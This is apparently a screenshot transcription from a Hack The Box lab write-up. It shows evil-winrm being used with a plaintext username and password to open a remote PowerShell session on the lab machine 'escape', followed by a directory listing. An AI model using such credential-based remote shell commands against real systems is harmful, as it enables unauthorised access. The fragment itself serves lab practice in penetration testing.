 ┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir